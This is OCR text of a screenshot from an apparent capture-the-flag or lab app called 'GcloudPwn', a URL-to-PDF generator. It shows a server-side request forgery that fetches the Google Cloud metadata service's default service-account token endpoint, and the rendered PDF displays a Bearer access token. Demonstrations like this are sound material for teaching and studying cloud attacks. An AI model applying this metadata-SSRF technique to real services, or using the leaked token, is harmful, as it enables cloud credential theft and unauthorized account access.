 gcloud pwn - Mozilla Firefox
gcloud pwn
162.222.183.14:1337
GcloudPwn
Generate PDFs based on your favourite sites, or don't.. 😇
URL tance/service-accounts/default/token Submit
Generated PDF for metadata.google.internal
1 of 1 Automatic Zoom
{"access_token":"ya29.c.Ko8B-
weyIMiBzuGvL9PclzXl0STK9qG1vbrLnn8Gi_lwPDODYaX_SnQtzY2FN0PkpvZ4LrxXJvY3WJFc4V6X8-
vVrfI07VSlKW_cFE3YbAJOdMD9TNO0SkuisR8V3GTz_kmKfR0AIA2nTPH5ykAkR5qPPuYqs6hEbQRQIGEDHp0AUe1_baxj-
04AuPQLHoIwYW8","expires_in":3107,"token_type":"Bearer"}